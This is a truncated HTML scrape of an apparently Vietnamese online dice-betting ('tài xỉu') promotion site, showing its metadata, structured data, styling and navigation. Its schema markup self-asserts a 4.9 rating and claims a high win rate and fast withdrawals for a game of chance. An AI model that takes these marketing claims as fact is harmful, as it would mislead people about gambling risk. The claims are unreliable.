

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mbhajan.com/
body_size: 32346
content:
<!DOCTYPE html><html lang="vi" prefix="og: /ns#" class="loading-site no-js"><head><meta charset="UTF-8"> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1"><title>Tài Xỉu Online - Top 20 Trang Game Tai Xiu Online Uy Tín, Đẳng Cấp Nhất 2025</title>
<link rel="canonical" href="https://mbhajan.com/vi-vn/" />
<link rel="alternate" hreflang="vi" href="https://mbhajan.com/vi-vn/"/>
<link rel="alternate" hreflang="vi-vn" href="https://chidnguyenmdpa.com/vi-vn/"/>

<meta name="description" content="Tài Xỉu Online bùng nổ mùa Giáng Sinh với top 20 trang game uy tín, đẳng cấp 2025, ưu đãi Noel hấp dẫn, thưởng lớn mỗi ngày, trải nghiệm chơi an toàn và minh bạch."><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="article:published_time" content="2025-12-20T07:59:03+07:00"><meta property="article:modified_time" content="2025-12-20T22:21:01+07:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Tài Xỉu Online - Top 20 Trang Game Tai Xiu Online Uy Tín, Đẳng Cấp Nhất 2025"><meta name="twitter:description" content="Tài Xỉu Online bùng nổ mùa Giáng Sinh với top 20 trang game uy tín, đẳng cấp 2025, ưu đãi Noel hấp dẫn, thưởng lớn mỗi ngày, trải nghiệm chơi an toàn và minh bạch."><meta name="twitter:site" content="@taixiuonlinetech"><meta name="twitter:creator" content="@taixiuonlinetech"><meta name="twitter:image" content="/tp/1/static/picture/tai-xiu-online-2025.webp"><meta name="twitter:label1" content="Được viết bởi"><meta name="twitter:data1" content="seo"><meta name="twitter:label2" content="Thời gian để đọc"><meta name="twitter:data2" content="10 phút"> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","contentUrl":"/tp/1/static/picture/tai-xiu-online-2025.webp","creditText":"T\u00e0i X\u1ec9u Online - Top 20 Trang Game Tai Xiu Online Uy T\u00edn, \u0110\u1eb3ng C\u1ea5p Nh\u1ea5t 2025","creator":{"@type":"Person","name":"seo"},"copyrightNotice":"seo","acquireLicensePage":"/","license":"/"},{"@type":"Place","@id":"/#place","address":{"@type":"PostalAddress","streetAddress":"322 Hoa B\u1eb1ng, T\u00e2n S\u01a1n Nh\u00ec, T\u00e2n Ph\u00fa, Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh, Vi\u1ec7t Nam","addressLocality":"T\u00e2n Ph\u00fa","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"VN"}},{"@type":["EntertainmentBusiness","Organization"],"@id":"/#organization","name":"T\u00e0i X\u1ec9u Online - Top 20 Trang Game Tai Xiu Online Uy T\u00edn, \u0110\u1eb3ng C\u1ea5p Nh\u1ea5t 2025","url":"/","sameAs":["/taixiuonlinetech","/ttaixiuonline","/in/taixiuonlinetech/","/ttaixiuonlinetech/","/channel/UCxBStGZ0ATm3-O3WcJNdUwA","/","/taixiuonlinetech","/user/taixiuonlinetech/","/2025/04/taixiuonlinetech/","/","/taixiuonlinetech"],"email":"taixiuonline@gmail.com","address":{"@type":"PostalAddress","streetAddress":"322 Hoa B\u1eb1ng, T\u00e2n S\u01a1n Nh\u00ec, T\u00e2n Ph\u00fa, Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh, Vi\u1ec7t Nam","addressLocality":"T\u00e2n Ph\u00fa","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"VN"},"logo":{"@type":"ImageObject","@id":"/#logo","url":"/tp/1/static/picture/logo-taixiuonline-tech.webp","contentUrl":"/tp/1/static/picture/logo-taixiuonline-tech.webp","caption":"/","inLanguage":"vi","width":"938","height":"938"},"priceRange":"200.000","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"T\u00e0i X\u1ec9u Online b\u00f9ng n\u1ed5 m\u00f9a Gi\u00e1ng Sinh v\u1edbi top 20 trang game uy t\u00edn, \u0111\u1eb3ng c\u1ea5p 2025, \u01b0u \u0111\u00e3i Noel h\u1ea5p d\u1eabn, th\u01b0\u1edfng l\u1edbn m\u1ed7i ng\u00e0y, tr\u1ea3i nghi\u1ec7m ch\u01a1i an to\u00e0n v\u00e0 minh b\u1ea1ch.","legalName":"seo","location":{"@id":"/#place"},"image":{"@id":"/#logo"},"telephone":"0762049870"},{"@type":"WebSite","@id":"/#website","url":"/","name":"/","alternateName":"T\u00e0i X\u1ec9u Online","publisher":{"@id":"/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"/tp/1/static/picture/tai-xiu-online-2025.webp","url":"/tp/1/static/picture/tai-xiu-online-2025.webp","width":"800","height":"400","inLanguage":"vi"},{"@type":"WebPage","@id":"/#webpage","url":"/","name":"T\u00e0i X\u1ec9u Online - Top 20 Trang Game Tai Xiu Online Uy T\u00edn, \u0110\u1eb3ng C\u1ea5p Nh\u1ea5t 2025","datePublished":"2025-12-20T07:59:03+07:00","dateModified":"2025-12-20T22:21:01+07:00","about":{"@id":"/#organization"},"isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/tp/1/static/picture/tai-xiu-online-2025.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"/author/seo/","name":"seo","url":"/author/seo/","image":{"@type":"ImageObject","@id":"/avatar/a1233559099785d85826ec2a7e15af602b439fb45b6bb27f6d57df991bc0256a?s=96&amp;d=mm&amp;r=g","url":"/avatar/a1233559099785d85826ec2a7e15af602b439fb45b6bb27f6d57df991bc0256a?s=96&amp;d=mm&amp;r=g","caption":"seo","inLanguage":"vi"},"worksFor":{"@id":"/#organization"}},{"@type":"Article","headline":"T\u00e0i X\u1ec9u Online - Top 20 Trang Game Tai Xiu Online Uy T\u00edn, \u0110\u1eb3ng C\u1ea5p Nh\u1ea5t 2025","keywords":"t\u00e0i x\u1ec9u online,tai xiu online","datePublished":"2025-12-20T07:59:03+07:00","dateModified":"2025-12-20T22:21:01+07:00","author":{"@id":"/author/seo/","name":"seo"},"publisher":{"@id":"/#organization"},"description":"T\u00e0i X\u1ec9u Online b\u00f9ng n\u1ed5 m\u00f9a Gi\u00e1ng Sinh v\u1edbi top 20 trang game uy t\u00edn, \u0111\u1eb3ng c\u1ea5p 2025, \u01b0u \u0111\u00e3i Noel h\u1ea5p d\u1eabn, th\u01b0\u1edfng l\u1edbn m\u1ed7i ng\u00e0y, tr\u1ea3i nghi\u1ec7m ch\u01a1i an to\u00e0n v\u00e0 minh b\u1ea1ch.","name":"T\u00e0i X\u1ec9u Online - Top 20 Trang Game Tai Xiu Online Uy T\u00edn, \u0110\u1eb3ng C\u1ea5p Nh\u1ea5t 2025","@id":"/#richSnippet","isPartOf":{"@id":"/#webpage"},"image":{"@id":"/tp/1/static/picture/tai-xiu-online-2025.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"/#webpage"}}]}</script> <link rel='prefetch' href='/tp/1/static/js/flatsome.js'><link rel='prefetch' href='/tp/1/static/js/chunk.slider.js'><link rel='prefetch' href='/tp/1/static/js/chunk.popups.js'><link rel='prefetch' href='/tp/1/static/js/chunk.tooltips.js'><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='/tp/1/static/css/223ac4f10038791d30dfeb9aaf527061.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='/tp/1/static/css/0d09a6e1c1ecdc4f42ee72a7b5be55a2.css' type='text/css' media='all'><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(/tp/1/static/font/fl-icons.eot);
				src:
					url(/tp/1/static/font/fl-icons.eot) format("embedded-opentype"),
					url(/tp/1/static/font/fl-icons.woff2) format("woff2"),
					url(/tp/1/static/font/fl-icons.ttf) format("truetype"),
					url(/tp/1/static/font/fl-icons.woff) format("woff"),
					url(/tp/1/static/picture/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}</style><link data-optimized="1" rel='stylesheet' id='flatsome-style-css' href='/tp/1/static/css/7dfc650181e4e69f45de12e4fc3cb6cf.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='/tp/1/static/css/31e1667dcc8deb8e9fe6d9410c49b7a1.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='/tp/1/static/css/4000c1a4e00320657b804d4877addc24.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='/tp/1/static/css/2465c8d3afaa0749b895aa9fd2dd3282.css' type='text/css' media='all'> <script type="text/javascript" src="/tp/1/static/js/jquery.min.js" id="jquery-core-js"></script> <link rel='shortlink' href='/'><meta name="google-site-verification" content="sj2GME2vOYUOzDwBL6Qyj2n4lYeasy29dFG6dbxrpuY"><meta name="google-site-verification" content="gumdEov51IwtdMg9lYfrQJ2sKpjpilSkG5E9UY0iKiw"> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "/",
  "url": "/",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "374"
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "legalName": "tai xiu online",
  "name": "tai xiu online",
  "alternateName": "tài xỉu online",
  "url": "/",
  "logo": "/tp/1/static/picture/logo-taixiuonline-tech1.webp",
  "image": "/tp/1/static/picture/taixiuonline-1.webp",
  "description": "tai xiu online là một trò chơi cá cược dựa trên tổng điểm của ba viên xúc xắc. Người chơi chỉ cần dự đoán kết quả là 'tài' hoặc 'xỉu'. Trò chơi đơn giản, dễ chơi và mang tính may rủi cao, thu hút đông đảo người tham gia.",
  "foundingDate": "2019",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "322 Hoa Bằng, Tân Sơn Nhì, Tân Phú",
    "addressLocality": "Hồ Chí Minh",
    "postalCode": "70000",
    "addressCountry": "VN"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+84-762-049-870",
    "contactType": "Customer Support",
    "availableLanguage": ["vi", "en"]
  },
  "sameAs": [
    "/taixiuonlinecasinofriday",
    "/taixiuonlineca",
    "/in/taixiuonlinecasinofriday/",
    "/taixiuonlinecasinofriday/_profile/",
    "/taixiuonlinecasinofriday",
    "/taixiuonlinecasinofriday",
    "/user/taixiuonlinecasinofriday",
    "/taixiuonlinecasinofriday/about",
    "/g/taixiuonlinecasinofriday",
    "/taixiuonlinecasinofriday/",
    "/citations?user=AsRLa5kAAAAJ",
    "/users/taixiuonlinecasi"
  ],
  "makesOffer": [
    { "@type": "Offer", "itemOffered": { "@type": "Service", "name": "Trò chơi tài xỉu online đổi thưởng" }},
    { "@type": "Offer", "itemOffered": { "@type": "Service", "name": "Cá cược trực tuyến nhanh chóng, minh bạch" }},
    { "@type": "Offer", "itemOffered": { "@type": "Service", "name": "Hỗ trợ nhiều nền tảng: website & mobile app" }}
  ],
  "slogan": "Tài xỉu online – đơn giản, dễ chơi, tỉ lệ thắng cao, thưởng rút trong 3 phút.",
  "keywords": "#taixiuonline, #gamexucxac, #choitaixiu, #casinotaixiu, #taixiudoithuong"
}</script><link rel="icon" href="/tp/1/static/picture/cropped-logo-taixiuonline-tech-1-32x32.webp" sizes="32x32"><link rel="icon" href="/tp/1/static/picture/cropped-logo-taixiuonline-tech-1-192x192.webp" sizes="192x192"><link rel="apple-touch-icon" href="/tp/1/static/picture/cropped-logo-taixiuonline-tech-1-180x180.webp"><meta name="msapplication-TileImage" content="/tp/1/static/picture/cropped-logo-taixiuonline-tech-1-270x270.webp"><style id="custom-css" type="text/css">:root {--primary-color: #bb8105;--fs-color-primary: #bb8105;--fs-color-secondary: #bb8105;--fs-color-success: #b20000;--fs-color-alert: #b20000;--fs-experimental-link-color: #b20000;--fs-experimental-link-color-hover: #bb8105;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 81%;}.header-bg-color {background-color: rgba(22,22,22,0.9)}.header-bottom {background-color: #0a0a0a}.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:rgba(94,94,94,0.42)!important;}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #bb8105;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Bai Jamjuree", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Bai Jamjuree", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Bai Jamjuree", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Bai Jamjuree", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Bai Jamjuree", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #bb8105;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #bb8105;}.widget:where(:not(.widget_shopping_cart)) a{color: #ffffff;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #bb8105;}.widget .tagcloud a:hover{border-color: #bb8105; background-color: #bb8105;}.is-divider{background-color: #b20000;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.header-button-1 .header-button a {padding-left: 30px;padding-right: 30px;}.home div#page-breadcrumbs {display: none;}div#page-breadcrumbs {margin-top: 15px;}.header-main {background: linear-gradient(to right, #0e0e0e, #bb8105, #0e0e0e);}.icon-menu:before {color: #fff;}.box-1{margin-top: -30px}.absolute-footer {display: none;}.title-footer{font-size: 24px;}.header-button-1 {animation: zoomInOut 0.6s infinite ease-in-out;display: inline-block;}@keyframes zoomInOut {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}.header-button-2 {animation: zoomInOut 0.6s infinite ease-in-out;display: inline-block;}.header-bottom {background: linear-gradient(to right, #0e0e0e, #333, #0e0e0e);}.box-one{padding-top: 15px!important;}.box-one p{font-size: 20px;font-weight: bold;}h1, h2, h3 {background: linear-gradient(224.54deg, #d1a03a 10.03%, #fdf7b0 61.51%, #f0d56e 98.7%, #f0d56e 59.25%, #fdf9b0 94.48%, #c6a03a 88.16%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-clip: text; /* Thêm nếu cần hỗ trợ Firefox */color: transparent;/* Đảm bảo không có màu tĩnh */}.scroll-content {max-height: 700px;overflow-y: auto;padding: 10px;border: 2.5px solid #d1a03a; /* màu vàng ánh kim */box-shadow: 0 1px 40px #d1a03a;border-radius: 5px;}.border-aff{position: relative;margin-bottom: 30px;padding: 20px 20px 20px 30px;border: 2px solid #eec754;border-radius: 20px;}.box-img .col{padding-bottom: 0px !important;}.border-aff-1{padding-bottom: 0px !important;}.wp-block-search__button {padding: 0 16px !important;font-size: 14px !important;white-space: nowrap;}.post_comments{display: none;}.button-rung{ animation: zoomInOut 0.6s infinite ease-in-out;display: inline-block;display: inline-block;background: linear-gradient(224.54deg, #d1a03a 10.03%, #fdf7b0 61.51%, #f0d56e 98.7%, #f0d56e 59.25%, #fdf9b0 94.48%, #c6a03a 88.16%);width: 70%;color: #000;}.hint{color: #fff;}}/* Custom CSS Mobile */@media (max-width: 549px){.border-aff-1{padding-bottom: 15px !important;}.border-aff{margin-left: 10px !important;}.border-aff{margin-right: 10px !important;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* thai */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/tp/1/static/font/LDI1apSCOBt_aeQQ7ftydoa8SsLLq7s.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/tp/1/static/font/LDI1apSCOBt_aeQQ7ftydoa8UcLLq7s.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/tp/1/static/font/LDI1apSCOBt_aeQQ7ftydoa8UMLLq7s.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/tp/1/static/font/LDI1apSCOBt_aeQQ7ftydoa8XsLL.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/tp/1/static/font/LDIqapSCOBt_aeQQ7ftydoa05efegJo0yyg.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/tp/1/static/font/LDIqapSCOBt_aeQQ7ftydoa05efem5o0yyg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/tp/1/static/font/LDIqapSCOBt_aeQQ7ftydoa05efempo0yyg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Bai Jamjuree';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/tp/1/static/font/LDIqapSCOBt_aeQQ7ftydoa05efelJo0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-18 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center nav-dark"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="/index1/" title="Tài Xỉu Online &#8211; Top 20 Trang Game Tai Xiu Online Uy Tín, Đẳng Cấp Nhất 2025 - Tài Xỉu Online bùng nổ mùa Giáng Sinh với top 20 trang game uy tín, đẳng cấp 2025, ưu đãi Noel hấp dẫn, thưởng lớn mỗi ngày, trải nghiệm chơi an toàn và minh bạch." rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="938" height="938" data-src="/tp/1/static/picture/logo-taixiuonline-tech1.webp" class="header_logo header-logo" alt="Tài Xỉu Online &#8211; Top 20 Trang Game Tai Xiu Online Uy Tín, Đẳng Cấp Nhất 2025"><img data-lazyloaded="1" src="[data-uri]" width="938" height="938" data-src="/tp/1/static/picture/logo-taixiuonline-tech1.webp" class="header-logo-dark" alt="Tài Xỉu Online &#8211; Top 20 Trang Game Tai Xiu Online Uy Tín, Đẳng Cấp Nhất 2025"></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu"></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase"><li class="html header-social-icons ml-0"><div class="social-icons follow-icons"><a href="/ttaixiuonline" data-label="X" target="_blank" class="icon primary button circle x tooltip" title="Theo dõi trên X" aria-label="Theo dõi trên X" rel="noopener nofollow"><i class="icon-x"></i></a><a href="/ttaixiuonlinetech/" data-label="Pinterest" target="_blank" class="icon primary button circle pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest"></i></a><a href="/channel/UCxBStGZ0ATm3-O3WcJNdUwA" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube"></i></a><a href="/p/ttaixiuonlinetech?view=photos" data-label="500px" target="_blank" class="icon primary button circle px500 tooltip" title="Theo dõi trên 500px" aria-label="Theo dõi trên 500px" rel="noopener nofollow"><i class="icon-500px"></i></a><a href="/taixiuonlinetech/about" data-label="Twitch" target="_blank" class="icon primary button circle twitch tooltip" title="Theo dõi trên Twitch" aria-label="Theo dõi trên Twitch" rel="noopener nofollow"><i class="icon-twitch"></i></a></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary" rel="Nofollow noopener" style="border-radius:99px;">
<span>Đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert" rel="Nofollow noopener" style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-18 current_page_item menu-item-20 active menu-item-design-default"><a href="/index1/" aria-current="page" class="nav-top-link">Tài xỉu online</a></li><li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560 menu-item-design-default"><a href="/khuyen-mai-tai-xiu-online/" class="nav-top-link">Khuyến mãi tài xỉu online</a></li><li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561 menu-item-design-default"><a href="/app-tai-xiu-online/" class="nav-top-link">App Tài Xỉu Online</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562 menu-item-design-default"><a href="/kinh-nghiem-tai-xiu/" class="nav-top-link">Kinh nghiệm tài xỉu</a></li><li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559 menu-item-design-default"><a href="/tin-tuc-tai-xiu-online/" class="nav-top-link">Tin Tức Tài Xỉu Online</a></li><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-572 menu-item-design-default has-dropdown"><a href="/ve-chung-toi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Về Chúng Tôi<i class="icon-angle-down"></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="/lien-he/">Liên Hệ</a></li><li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></li><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="/dieu-khoan-su-dung/">Điều Khoản Sử Dụng</a></li><li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="/dieu-khoan-va-dieu-kien/">Điều Khoản Và Điều Kiện</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="/choi-co-trach-nhiem/">Chơi Có Trách Nhiệm</a></li><li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="/mien-tru-trach-nhiem/">Miễn Trừ Trách Nhiệm</a></li><li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="/cau-hoi-thuong-gap/">Câu Hỏi Thường Gặp</a></li><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="/tac-gia-minh-huy/">Tác Giả Minh Huy</a></li><li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="/quyen-rieng-tu/">Quyền riêng tư</a></li></ul></li></ul></div><div class="flex-col hide-for-medium flex-right flex-grow"><ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary" rel="Nofollow noopener" style="border-radius:99px;">
<span>Đăng ký</span>
</a></div></li><li class="header-divider"></li><li class="html header-button-2"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert" rel="Nofollow noopener" style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="page-breadcrumbs" class="container"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><span class="last">Trang chủ</span></p></nav></div><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-1381752513"><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal" data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_130761913"><div class="img-inner dark">
